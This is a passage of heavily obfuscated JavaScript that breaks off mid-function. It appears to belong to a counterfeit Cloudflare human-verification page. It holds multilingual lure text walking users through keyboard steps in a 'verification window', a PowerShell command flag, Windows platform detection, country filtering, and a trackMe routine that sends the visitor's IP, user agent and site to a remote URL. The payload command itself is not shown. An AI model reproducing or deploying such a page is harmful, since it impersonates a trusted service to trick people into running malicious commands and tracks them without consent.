<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var 